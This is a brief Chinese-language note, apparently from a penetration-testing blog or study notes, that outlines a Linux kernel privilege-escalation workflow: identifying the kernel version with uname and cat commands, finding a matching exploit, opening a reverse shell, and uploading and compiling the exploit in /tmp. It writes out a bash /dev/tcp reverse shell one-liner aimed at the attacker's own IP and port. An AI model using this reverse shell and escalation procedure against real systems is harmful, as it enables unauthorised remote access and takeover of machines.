 利用系统内核提权漏洞基本思路
1.判断系统版本
uname - a （Linux查看操作系统内核信息）
cat /proc/version （Linux查看当前操作系统版本信息）
cat /etc/issue 或cat /etc/redhat-release（Linux查看版本当前操作系统发行版信息）
2.根据内核版本去找对应的exp
3.获取交互式shell（反弹端口）
bash -i >& /dev/tcp/自己的ip/自己的端口 0>&1
4.交互式shell里上传exp并编译
上传路径：/tmp（可读可写可执行目录）